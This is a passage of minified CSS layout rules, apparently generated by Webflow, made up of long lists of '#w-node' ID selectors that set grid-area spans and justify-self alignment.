9d,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e880c-d78c719d{grid-area:span 1/span 1/span 1/span 1}#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e880d-d78c719d{order:9999;grid-area:span 1/span 1/span 1/span 1}#w-node-_5d542706-012b-ab84-010c-df9ceaddbc7c-d78c719d,#w-node-_57f59d2c-dcdf-8077-c925-9db5a93970c4-d78c719d,#w-node-_7e5e5bf4-5513-ae45-d185-fff85e009ffd-d78c719d,#w-node-_58ffffdc-4f83-8895-e2e5-4da01a519111-d78c719d,#w-node-_27512eee-8741-a469-209d-e8031581b3a7-d78c719d,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e882c-d78c719d,#w-node-_7e7c5983-c8ec-6f89-20d2-5886d2b9fe82-d78c719d,#w-node-_14ce158d-f6bd-c78a-3ffb-eadc3728d779-d78c719d,#w-node-af217b76-a2f7-4761-b551-70f03f6249d1-d78c719d,#w-node-cb0fb4f4-6c23-faea-d223-0ef86a6845c2-d78c719d,#w-node-_9aeaf5f9-c3da-cd86-cfb2-04f1b96235f6-d78c719d,#w-node-b5454cf1-5a90-8fa6-bf46-cecd9e76fada-d78c719d,#w-node-_449a8925-c077-1a3a-f2c4-3fbebf40d1f0-d78c719d,#w-node-_449a8925-c077-1a3a-f2c4-3fbebf40d1fc-d78c719d,#w-node-_449a8925-c077-1a3a-f2c4-3fbebf40d205-d78c719d,#w-node-f11035a8-c6e6-e023-f6b9-63eb7bcd3087-d78c719d,#w-node-_37e33a9e-c79d-2c28-5732-dc5878464b20-d78c719d,#w-node-d6e88a2f-1257-c385-9192-bbff4de1e51b-d78c719d,#w-node-_3ebeb357-8775-4f4d-c051-61fc0e382110-d78c719d,#w-node-_3ebeb357-8775-4f4d-c051-61fc0e382111-d78c719d,#w-node-_3ebeb357-8775-4f4d-c051-61fc0e38211b-d78c719d,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8884-d78c719d,#w-node-_9bd36dde-b54e-b960-4deb-96e917be6109-d78c719d,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8887-d78c719d,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e888c-d78c719d,#w-node-_8ed97b59-7bbb-d898-09e1-69d1fe41d82c-d78c719d,#w-node-acdc10c2-7478-6461-f690-769a48df5560-d78c719d,#w-node-acdc10c2-7478-6461-f690-769a48df5562-d78c719d,#w-node-acdc10c2-7478-6461-f690-769a48df5568-d78c719d,#w-node-_9973be7e-bc4c-2ec3-2894-359e8628eb1c-d78c719d,#w-node-_9973be7e-bc4c-2ec3-2894-359e8628eb1e-d78c719d,#w-node-_9973be7e-bc4c-2ec3-2894-359e8628eb24-d78c719d,#w-node-cacc01cc-9b86-e8da-2bd1-0c50442aed56-d78c719d,#w-node-_200b33b0-a4e8-7b7c-6316-cee0fc11d11b-d78c719d,#w-node-f1cb158d-e05e-d542-4180-ea03ef6ec50a-d78c719d,#w-node-f1cb158d-e05e-d542-4180-ea03ef6ec50c-d78c719d,#w-node-f1cb158d-e05e-d542-4180-ea03ef6ec518-d78c719d,#w-node-b9736acd-2d6d-cf3d-d785-67e8ac31c57e-d78c719d,#w-node-c563d1f3-c672-769f-7eea-b2d016a3515b-d78c719d,#w-node-c563d1f3-c672-769f-7eea-b2d016a3515d-d78c719d,#w-node-c563d1f3-c672-769f-7eea-b2d016a35163-d78c719d,#w-node-d0beda72-f569-e1fd-aff4-8ec3a18502b8-d78c719d,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e889b-d78c719d,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e88b2-d78c719d,#w-node-_2accfa34-2f9e-45a1-d784-d9a2b750c0bd-d78c719d,#w-node-aa4d8ac7-c808-3e3b-1d1c-27f8ec16801a-d78c719d,#w-node-f42383dd-47c2-839a-2fe1-4bed853f096d-d78c719d,#w-node-_4af4632c-e2dd-ab29-5f79-eb9cc8a6a03d-d78c719d,#w-node-ed77801b-5ea7-c48a-a3e2-e5c59d7831d0-d78c719d,#w-node-ed77801b-5ea7-c48a-a3e2-e5c59d7831d2-d78c719d,#w-node-_1f8a7a76-4906-6688-8bb5-1cad05e7289b-d78c719d,#w-node-_8f30c185-52ce-2787-e8d1-d94ada517533-d78c719d,#w-node-_44f02b79-5dde-7d06-fe75-33b59a3a3101-d78c719d,#w-node-_44f02b79-5dde-7d06-fe75-33b59a3a3112-d78c719d,#w-node-_90dd6354-9123-0918-ed6a-03cd5f305753-d78c719d,#w-node-ddbec384-f575-2092-bb85-08f8c0df915a-d78c719d,#w-node-_02a8a705-594f-faaa-6e55-066da0ef7420-d78c719d,#w-node-_0f292988-ba16-0073-e32b-354e1b260801-d78c719d,#w-node-_0f292988-ba16-0073-e32b-354e1b260802-d78c719d,#w-node-_0f292988-ba16-0073-e32b-354e1b260805-d78c719d,#w-node-_0f292988-ba16-0073-e32b-354e1b260810-d78c719d,#w-node-_0f292988-ba16-0073-e32b-354e1b26081b-d78c719d,#w-node-_0f292988-ba16-0073-e32b-354e1b260826-d78c719d,#w-node-_53355a69-0124-b996-9417-73787539b3cd-d78c719d,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8be4-d78c719d,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8be5-d78c719d,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8beb-d78c719d,#w-node-_92f753e6-f775-10a5-6a74-c24c1fb2af6b-d78c719f,#w-node-_33ee57d2-48c4-d119-7a41-52b8be2a4f96-d78c71a0,#w-node-_33ee57d2-48c4-d119-7a41-52b8be2a4fa0-d78c71a0,#w-node-_1e6e5323-89cd-62d8-015f-7068d6a8e259-d78c71a2,#w-node-_1e6e5323-89cd-62d8-015f-7068d6a8e263-d78c71a2{grid-area:span 1/span 1/span 1/span 1}#w-node-_5dff7d05-1aa7-580f-2221-d3051a0127af-d78c71ab{grid-area:span 2/span 1/span 2/span 1}#w-node-_611607cc-ae5d-9a4c-c4d2-2ea86963bb74-d78c71ac,#w-node-_27f014f9-c496-205d-a222-69d46b63782b-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_27f014f9-c496-205d-a222-69d46b63782c-d78c71ac{justify-self:start}#w-node-_7f9fffa8-a6c3-6606-0808-6552e34c372f-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_7f9fffa8-a6c3-6606-0808-6552e34c3730-d78c71ac{justify-self:start}#w-node-_69749031-daf8-5027-d95f-0a98fc13a942-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_69749031-daf8-5027-d95f-0a98fc13a943-d78c71ac{justify-self:start}#w-node-_83301999-2c49-3e18-e7da-4c7c7d070ea8-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_83301999-2c49-3e18-e7da-4c7c7d070ea9-d78c71ac{justify-self:start}#w-node-_7f9964b7-477f-6d45-7182-77dce04b214e-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_7f9964b7-477f-6d45-7182-77dce04b214f-d78c71ac{justify-self:start}#w-node-bcd42b76-1bd6-8cde-c917-e8497aaca489-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-bcd42b76-1bd6-8cde-c917-e8497aaca48a-d78c71ac{justify-self:start}#w-node-_34826859-0a03-9fb8-8d59-bca5449dd59b-d78c71ac,#w-node-ce4e8531-7508-d194-4e66-ed664d352681-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-ce34ec8d-48dd-2624-dd65-63a1d2b3761f-d78c71ac{justify-self:start}#w-node-_5bd8a7f3-4dd7-89de-2c50-fb1b4cb7af64-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_5bd8a7f3-4dd7-89de-2c50-fb1b4cb7af65-d78c71ac{justify-self:start}#w-node-ac15c11c-447d-cc25-9ea5-641a9b4eb7d3-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-ac15c11c-447d-cc25-9ea5-641a9b4eb7d4-d78c71ac{justify-self:start}#w-node-_81c93343-016b-b5c6-5880-a1275b994c15-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_81c93343-016b-b5c6-5880-a1275b994c16-d78c71ac{justify-self:start}#w-node-_75b4db0d-af1e-a553-4c1b-9325460674d5-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_75b4db0d-af1e-a553-4c1b-9325460674d6-d78c71ac{justify-self:start}#w-node-_1d35918e-a5aa-e04d-0071-71a80c2ef8bc-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_1d35918e-a5aa-e04d-0071-71a80c2ef8bd-d78c71ac{justify-self:start}#w-node-_80d2dd82-0cf2-071e-9875-dac4192eae6f-d78c71ac,#w-node-_4635f455-7122-d962-9614-bf90a260e076-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_9639846d-3d42-62ca-be07-71a881d089aa-d78c71ac{justify-self:start}#w-node-_5c89d3cc-239e-15c3-9f3a-80afb55e3feb-d78c71ac,#w-node-f8c77df1-8928-03b5-8830-93449c59a288-d78c71ac,#w-node-faafa76f-c50d-7ed5-3cd3-6a84cf7f6e5c-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-faafa76f-c50d-7ed5-3cd3-6a84cf7f6e5d-d78c71ac{justify-self:start}#w-node-c89a7610-7922-201e-8aa0-d2f390fbbaaf-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-c89a7610-7922-201e-8aa0-d2f390fbbab0-d78c71ac{justify-self:start}#w-node-_3a215a2b-02fa-e206-daec-8d4511cd80bc-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_3a215a2b-02fa-e206-daec-8d4511cd80bd-d78c71ac{justify-self:start}#w-node-_5c43ac7f-d74e-7257-6eb4-b5ea6c004017-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_5c43ac7f-d74e-7257-6eb4-b5ea6c004018-d78c71ac{justify-self:start}#w-node-_3884ceb3-f06f-178c-f76e-9f909fa0b8c4-d78c71ac,#w-node-e75743e2-0530-5d56-4143-3b025f2bb3df-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-e75743e2-0530-5d56-4143-3b025f2bb3e0-d78c71ac{justify-self:start}#w-node-_4e0ad4ea-64c6-bd22-62a3-0a838630fc1e-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_4e0ad4ea-64c6-bd22-62a3-0a838630fc1f-d78c71ac{justify-self:start}#w-node-a959672c-3783-00ac-e6aa-acbc9107174e-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-a959672c-3783-00ac-e6aa-acbc9107174f-d78c71ac{justify-self:start}#w-node-f9cba5a6-6f85-ee5a-67aa-bb3d8561c6c2-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-f9cba5a6-6f85-ee5a-67aa-bb3d8561c6c3-d78c71ac{justify-self:start}#w-node-a667cb93-1ecd-dcea-9699-8d7595ba7f48-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-a667cb93-1ecd-dcea-9699-8d7595ba7f49-d78c71ac{justify-self:start}#w-node-c4d26b2f-7287-425e-b3a2-cbdbea7c4e91-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-c4d26b2f-7287-425e-b3a2-cbdbea7c4e92-d78c71ac{justify-self:start}#w-node-_0fcbc4d4-a765-18f9-bb97-96773483ed05-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_0fcbc4d4-a765-18f9-bb97-96773483ed06-d78c71ac{justify-self:start}#w-node-_85959611-b184-f1cb-4938-1292fbb6413e-d78c71ac,#w-node-_54da55f7-d012-d5c8-6762-4e3fb824642d-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_54da55f7-d012-d5c8-6762-4e3fb824642e-d78c71ac{justify-self:start}#w-node-_54da55f7-d012-d5c8-6762-4e3fb8246432-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_54da55f7-d012-d5c8-6762-4e3fb8246433-d78c71ac{justify-self:start}#w-node-_54da55f7-d012-d5c8-6762-4e3fb8246428-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_54da55f7-d012-d5c8-6762-4e3fb8246429-d78c71ac{justify-self:start}#w-node-_6626faca-c77d-c3bc-d361-063945186c19-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_6626faca-c77d-c3bc-d361-063945186c1a-d78c71ac{justify-self:start}#w-node-c6a804be-5fa9-d9a2-4c26-ddedc86de3f3-d78c71ac,#w-node-_926c497d-e762-67c5-297c-e04d778677a1-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_926c497d-e762-67c5-297c-e04d778677a2-d78c71ac{justify-self:start}#w-node-_05da2117-6fd5-50e8-f3f9-ca4176628e98-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_05da2117-6fd5-50e8-f3f9-ca4176628e99-d78c71ac{justify-self:start}#w-node-_4dfb74c9-4e90-e5be-b1fc-76de94baaf9b-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_4dfb74c9-4e90-e5be-b1fc-76de94baaf9c-d78c71ac{justify-self:start}#w-node-_055955fb-ace0-0035-b0d8-7956cf0602bd-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_055955fb-ace0-0035-b0d8-7956cf0602be-d78c71ac{justify-self:start}#w-node-_96e0ff74-72cd-332e-fd6a-2fb0635d30cd-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_96e0ff74-72cd-332e-fd6a-2fb0635d30ce-d78c71ac{justify-self:start}#w-node-_568bfc0c-1df6-e6dd-5bcc-eff70d085390-d78c71ac,#w-node-a5dedb64-b161-6bf7-9083-f332c683030f-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-a5dedb64-b161-6bf7-9083-f332c6830310-d78c71ac{justify-self:start}#w-node-a5dedb64-b161-6bf7-9083-f332c6830314-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-a5dedb64-b161-6bf7-9083-f332c6830315-d78c71ac{justify-self:start}#w-node-a5dedb64-b161-6bf7-9083-f332c6830319-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-a5dedb64-b161-6bf7-9083-f332c683031a-d78c71ac{justify-self:start}#w-node-a5dedb64-b161-6bf7-9083-f332c683031e-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-a5dedb64-b161-6bf7-9083-f332c683031f-d78c71ac{justify-self:start}#w-node-a5dedb64-b161-6bf7-9083-f332c6830323-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-a5dedb64-b161-6bf7-9083-f332c6830324-d78c71ac{justify-self:start}#w-node-_7888c13b-afa6-6889-b84e-ce8534781c56-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_7888c13b-afa6-6889-b84e-ce8534781c57-d78c71ac{justify-self:start}#w-node-_0e1496e1-4f60-0716-0560-094a8fd6f1a5-d78c71ac,#w-node-_7724a18c-3fe5-f33a-bceb-50f473325102-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_7724a18c-3fe5-f33a-bceb-50f473325103-d78c71ac{justify-self:start}#w-node-_5a11de4c-5840-e9e7-605c-874d29f6c571-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_5a11de4c-5840-e9e7-605c-874d29f6c572-d78c71ac{justify-self:start}#w-node-_6bc27eaa-33c2-986d-7753-9fa2671fba5b-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_6bc27eaa-33c2-986d-7753-9fa2671fba5c-d78c71ac{justify-self:start}#w-node-c0ce7c92-19dc-93ec-a94e-8858551e1229-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-c0ce7c92-19dc-93ec-a94e-8858551e122a-d78c71ac{justify-self:start}#w-node-b93d6dba-685b-a443-1c37-e0300683f217-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-b93d6dba-685b-a443-1c37-e0300683f218-d78c71ac{justify-self:start}#w-node-fa7e397a-9f40-5c7e-f24e-fa4ed25ee657-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-fa7e397a-9f40-5c7e-f24e-fa4ed25ee658-d78c71ac{justify-self:start}#w-node-_193349b6-b110-711a-80c1-689427dedc06-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_193349b6-b110-711a-80c1-689427dedc07-d78c71ac{justify-self:start}#w-node-_65d9c18c-1de8-0da8-dff3-f9e687e97bc5-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_65d9c18c-1de8-0da8-dff3-f9e687e97bc6-d78c71ac{justify-self:start}#w-node-c377a011-beba-1f3f-91f0-024a24894531-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-c377a011-beba-1f3f-91f0-024a24894532-d78c71ac{justify-self:start}#w-node-_41b861b5-4f64-4c43-7229-39048ec9840d-d78c71ac,#w-node-_2e11fe47-a3fe-d55a-a64a-ce897aa84c11-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_2e11fe47-a3fe-d55a-a64a-ce897aa84c12-d78c71ac{justify-self:start}#w-node-_85f44bff-f846-6be7-deae-0932d3f5a986-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_85f44bff-f846-6be7-deae-0932d3f5a987-d78c71ac{justify-self:start}#w-node-_5f462ae2-f480-a46d-248d-f1dd287606df-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_5f462ae2-f480-a46d-248d-f1dd287606e0-d78c71ac{justify-self:start}#w-node-_506b5fbe-e1f5-2018-b14b-6cc52b1ebbe6-d78c71ac,#w-node-ccbd3e24-f1df-4ea6-7885-87ebe2e6f175-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-ccbd3e24-f1df-4ea6-7885-87ebe2e6f176-d78c71ac{justify-self:start}#w-node-e9df0b3d-135c-1208-8b72-6dc2d9154df7-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-e9df0b3d-135c-1208-8b72-6dc2d9154df8-d78c71ac{justify-self:start}#w-node-_89c111c0-fae8-9a2d-2e4a-a7ef57bc3697-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_89c111c0-fae8-9a2d-2e4a-a7ef57bc3698-d78c71ac{justify-self:start}#w-node-ac478db6-3301-0441-1080-3da98a6c5994-d78c71ac,#w-node-_4558a98b-d49a-7218-c1a4-dfadbe92290b-d78c71ac,#w-node-f7592db4-00f6-6056-3e4d-bc630d73b16b-d78c71ac,#w-node-_3aa13419-0814-2b8b-5fcb-c1967dcc04b4-d78c71ac,#w-node-_5536d213-1554-5501-3931-be8d8a809855-d78c71ac,#w-node-_657111fd-947a-b1da-ed8c-0a27e9f53e99-d78c71ac,#w-node-c4797e7c-b48f-edb1-72ff-46a5cfb28a87-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-c54fe75c-16c5-1e87-edf2-60b2ab2e123d-d78c71ac{justify-self:start}#w-node-_51e502d3-4e58-3ba9-fd57-0771cc0c40bd-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_51e502d3-4e58-3ba9-fd57-0771cc0c40c4-d78c71ac{justify-self:start}#w-node-c54fe75c-16c5-1e87-edf2-60b2ab2e1241-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-c54fe75c-16c5-1e87-edf2-60b2ab2e1242-d78c71ac{justify-self:start}#w-node-c54fe75c-16c5-1e87-edf2-60b2ab2e1246-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-c54fe75c-16c5-1e87-edf2-60b2ab2e1247-d78c71ac{justify-self:start}#w-node-c54fe75c-16c5-1e87-edf2-60b2ab2e124b-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-c54fe75c-16c5-1e87-edf2-60b2ab2e124c-d78c71ac{justify-self:start}#w-node-c54fe75c-16c5-1e87-edf2-60b2ab2e1250-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-c54fe75c-16c5-1e87-edf2-60b2ab2e1251-d78c71ac{justify-self:start}#w-node-c54fe75c-16c5-1e87-edf2-60b2ab2e1255-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-c54fe75c-16c5-1e87-edf2-60b2ab2e1256-d78c71ac{justify-self:start}#w-node-c54fe75c-16c5-1e87-edf2-60b2ab2e125a-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-c54fe75c-16c5-1e87-edf2-60b2ab2e125b-d78c71ac{justify-self:start}#w-node-c54fe75c-16c5-1e87-edf2-60b2ab2e125f-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-c54fe75c-16c5-1e87-edf2-60b2ab2e1260-d78c71ac{justify-self:start}#w-node-c54fe75c-16c5-1e87-edf2-60b2ab2e1264-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-c54fe75c-16c5-1e87-edf2-60b2ab2e1265-d78c71ac{justify-self:start}#w-node-c54fe75c-16c5-1e87-edf2-60b2ab2e1269-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-c54fe75c-16c5-1e87-edf2-60b2ab2e126a-d78c71ac{justify-self:start}#w-node-c54fe75c-16c5-1e87-edf2-60b2ab2e126e-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-c54fe75c-16c5-1e87-edf2-60b2ab2e126f-d78c71ac{justify-self:start}#w-node-_10e9ea93-462e-1553-c09d-e802aae7e70d-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_10e9ea93-462e-1553-c09d-e802aae7e70e-d78c71ac{justify-self:start}#w-node-_10e9ea93-462e-1553-c09d-e802aae7e712-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_10e9ea93-462e-1553-c09d-e802aae7e713-d78c71ac{justify-self:start}#w-node-_10e9ea93-462e-1553-c09d-e802aae7e717-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_10e9ea93-462e-1553-c09d-e802aae7e718-d78c71ac{justify-self:start}#w-node-_10e9ea93-462e-1553-c09d-e802aae7e71c-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_10e9ea93-462e-1553-c09d-e802aae7e71d-d78c71ac{justify-self:start}#w-node-_10e9ea93-462e-1553-c09d-e802aae7e721-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_10e9ea93-462e-1553-c09d-e802aae7e722-d78c71ac{justify-self:start}#w-node-_10e9ea93-462e-1553-c09d-e802aae7e726-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_10e9ea93-462e-1553-c09d-e802aae7e727-d78c71ac{justify-self:start}#w-node-_10e9ea93-462e-1553-c09d-e802aae7e72b-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_10e9ea93-462e-1553-c09d-e802aae7e72c-d78c71ac{justify-self:start}#w-node-_10e9ea93-462e-1553-c09d-e802aae7e730-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_10e9ea93-462e-1553-c09d-e802aae7e731-d78c71ac{justify-self:start}#w-node-_10e9ea93-462e-1553-c09d-e802aae7e735-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_10e9ea93-462e-1553-c09d-e802aae7e736-d78c71ac{justify-self:start}#w-node-_10e9ea93-462e-1553-c09d-e802aae7e73a-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_10e9ea93-462e-1553-c09d-e802aae7e73b-d78c71ac{justify-self:start}#w-node-_10e9ea93-462e-1553-c09d-e802aae7e73f-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_10e9ea93-462e-1553-c09d-e802aae7e740-d78c71ac{justify-self:start}#w-node-_04dc89e3-235c-3108-9e2f-6e798f3588c2-d78c71ac,#w-node-_2d5beda5-19cf-2370-9367-4035c91b8858-d78c71ac,#w-node-_6f462cf8-f8ad-1730-6ba6-c3ad3a3d09a1-d78c71ac,#w-node-_6e21d8e8-ee39-3252-544b-0fbeabded011-d78c71ac,#w-node-_6e21d8e8-ee39-3252-544b-0fbeabded012-d78c71ac,#w-node-_88b1b022-1339-0d3a-2a18-3b03091b06d3-d78c71ac,#w-node-_88b1b022-1339-0d3a-2a18-3b03091b06d4-d78c71ac,#w-node-_04cb636f-9a10-3994-1ff6-0de43638409f-d78c71ac,#w-node-_04cb636f-9a10-3994-1ff6-0de4363840a0-d78c71ac,#w-node-_88d986a1-5c6a-4af3-4bde-b6ac3f5f8103-d78c71ac,#w-node-_88d986a1-5c6a-4af3-4bde-b6ac3f5f8104-d78c71ac,#w-node-_98cfd855-cbb9-c0cd-674e-ae2656eb849b-d78c71ac,#w-node-_98cfd855-cbb9-c0cd-674e-ae2656eb849c-d78c71ac,#w-node-_48743293-d6d8-df68-8d60-6557badd1ce0-d78c71ac,#w-node-_48743293-d6d8-df68-8d60-6557badd1ce1-d78c71ac,#w-node-_8a369d9b-ce07-f107-5bf4-ce0e71c93e9c-d78c71ac,#w-node-a27d7f4e-35a3-328e-8a2a-128d12087924-d78c71ac,#w-node-a27d7f4e-35a3-328e-8a2a-128d12087925-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-a27d7f4e-35a3-328e-8a2a-128d12087926-d78c71ac{justify-self:start}#w-node-a27d7f4e-35a3-328e-8a2a-128d12087928-d78c71ac,#w-node-e4410e0d-23ce-0e04-ca05-76ab2b6daa82-d78c71ac,#w-node-e4410e0d-23ce-0e04-ca05-76ab2b6daa83-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-e4410e0d-23ce-0e04-ca05-76ab2b6daa84-d78c71ac{justify-self:start}#w-node-e4410e0d-23ce-0e04-ca05-76ab2b6daa88-d78c71ac,#w-node-ee4f9f42-1937-3515-8f7d-2b2b58005832-d78c71ac,#w-node-ee4f9f42-1937-3515-8f7d-2b2b58005833-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-ee4f9f42-1937-3515-8f7d-2b2b58005834-d78c71ac{justify-self:start}#w-node-ee4f9f42-1937-3515-8f7d-2b2b5800583a-d78c71ac,#w-node-f4516bc2-2920-79dc-3f04-7f2e8e8ade21-d78c71ac,#w-node-f4516bc2-2920-79dc-3f04-7f2e8e8ade22-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-f4516bc2-2920-79dc-3f04-7f2e8e8ade23-d78c71ac{justify-self:start}#w-node-f4516bc2-2920-79dc-3f04-7f2e8e8ade27-d78c71ac,#w-node-_17e991ec-0bb2-2b63-538b-bb915c7b340c-d78c71ac,#w-node-_17e991ec-0bb2-2b63-538b-bb915c7b340d-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_17e991ec-0bb2-2b63-538b-bb915c7b340e-d78c71ac{justify-self:start}#w-node-_17e991ec-0bb2-2b63-538b-bb915c7b3414-d78c71ac,#w-node-_77e1add2-0d96-c1dd-c57c-d2c66ecec56d-d78c71ac,#w-node-_77e1add2-0d96-c1dd-c57c-d2c66ecec56e-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_77e1add2-0d96-c1dd-c57c-d2c66ecec56f-d78c71ac{justify-self:start}#w-node-_77e1add2-0d96-c1dd-c57c-d2c66ecec575-d78c71ac,#w-node-_327ecaf9-41d0-f2fc-93e9-c6b39543c853-d78c71ac,#w-node-_327ecaf9-41d0-f2fc-93e9-c6b39543c854-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_327ecaf9-41d0-f2fc-93e9-c6b39543c855-d78c71ac{justify-self:start}#w-node-_327ecaf9-41d0-f2fc-93e9-c6b39543c85b-d78c71ac,#w-node-_484e3f59-88c6-f11f-1798-e10fc895ae05-d78c71ac,#w-node-_484e3f59-88c6-f11f-1798-e10fc895ae06-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_484e3f59-88c6-f11f-1798-e10fc895ae07-d78c71ac{justify-self:start}#w-node-_484e3f59-88c6-f11f-1798-e10fc895ae0b-d78c71ac,#w-node-ad186a9a-1696-4680-4f3b-e1f26c0c68d9-d78c71ac,#w-node-ad186a9a-1696-4680-4f3b-e1f26c0c68da-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-ad186a9a-1696-4680-4f3b-e1f26c0c68db-d78c71ac{justify-self:start}#w-node-ad186a9a-1696-4680-4f3b-e1f26c0c68e1-d78c71ac,#w-node-_2d05e940-90ea-0ac3-64f9-d3f94bdd2d7d-d78c71ac,#w-node-_2d05e940-90ea-0ac3-64f9-d3f94bdd2d7e-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_2d05e940-90ea-0ac3-64f9-d3f94bdd2d7f-d78c71ac{justify-self:start}#w-node-_2d05e940-90ea-0ac3-64f9-d3f94bdd2d85-d78c71ac,#w-node-_1916f9f5-e8b1-a3f1-cd5d-4113daa68473-d78c71ac,#w-node-_1916f9f5-e8b1-a3f1-cd5d-4113daa68474-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_1916f9f5-e8b1-a3f1-cd5d-4113daa68475-d78c71ac{justify-self:start}#w-node-_1916f9f5-e8b1-a3f1-cd5d-4113daa6847b-d78c71ac,#w-node-a5da9f04-3971-3286-163a-446635d1e349-d78c71ac,#w-node-a5da9f04-3971-3286-163a-446635d1e34a-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-a5da9f04-3971-3286-163a-446635d1e34b-d78c71ac{justify-self:start}#w-node-a5da9f04-3971-3286-163a-446635d1e34f-d78c71ac,#w-node-_09ec5e16-45a6-52b6-acaf-bd6a3db7f56b-d78c71ac,#w-node-_09ec5e16-45a6-52b6-acaf-bd6a3db7f56c-d78c71ac{grid-area:span 1/span 1/span 1/span 